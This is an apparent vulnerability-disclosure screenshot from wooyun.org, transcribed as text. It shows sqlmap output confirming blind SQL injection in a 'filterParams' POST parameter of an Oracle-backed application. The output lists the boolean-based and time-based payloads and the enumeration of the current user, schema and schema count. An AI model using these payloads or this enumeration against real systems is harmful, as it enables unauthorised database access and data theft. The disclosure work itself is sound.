 sqlmap identified the following injection points with a total of 3272 HTTP(s) re
quests:
---
Parameter: filterParams (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: groupId=56&companyId=1&filterParams= and id = 56 AND 4088=4088&page
=1&rows=15&sort=groupId&order=asc

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: groupId=56&companyId=1&filterParams= and id = 56 AND 9191=(SELECT C
OUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)&p
age=1&rows=15&sort=groupId&order=asc
---
[09:05:33] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[09:05:33] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[09:05:33] [INFO] fetching current user
[09:05:33] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:05:33] [INFO] retrieved: SUNING
current user:    'SUNING'
[09:05:37] [INFO] fetching current database
[09:05:37] [INFO] resumed: SUNING
[09:05:37] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'SUNING'
[09:05:37] [INFO] testing if current user is DBA
current user is DBA:    False
[09:05:37] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[09:05:37] [INFO] fetching database (schema) names
[09:05:37] [INFO] fetching number of databases
[09:05:37] [INFO] retrieved: 9
[09:05:44] [INFO] retrieved: AP
www.wooyun.org